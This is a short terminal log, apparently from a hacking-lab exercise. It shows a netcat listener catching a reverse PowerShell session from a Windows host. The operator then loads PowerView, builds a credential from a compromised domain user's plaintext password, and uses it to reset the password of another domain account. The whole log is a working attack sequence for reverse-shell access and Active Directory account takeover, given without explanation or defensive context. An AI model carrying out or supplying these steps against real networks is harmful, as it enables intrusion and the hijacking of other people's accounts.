 (root💀gobots)-[30Dec2023 02:02:49]-[~/SUT/offshore]
# nc -lvnp 53
listening on [any] 53 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.110.3] 52257
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\Tasks> . .\powerview.ps1
. .\powerview.ps1
PS C:\Windows\Tasks> $username = 'corp\salvador'
$username = 'corp\salvador'
PS C:\Windows\Tasks> $password = 'bugs_b3_hacking_u'
$password = 'bugs_b3_hacking_u'
PS C:\Windows\Tasks> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\Windows\Tasks> $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
PS C:\Windows\Tasks> $UserPassword = ConvertTo-SecureString 'bugs_b3_hacking_u' -AsPlainText -Force
$UserPassword = ConvertTo-SecureString 'bugs_b3_hacking_u' -AsPlainText -Force
PS C:\Windows\Tasks> Set-DomainUserPassword -Identity cyber_adm -AccountPassword $securePassword -credential $credential
Set-DomainUserPassword -Identity cyber_adm -AccountPassword $securePassword -credential $credential
PS C:\Windows\Tasks>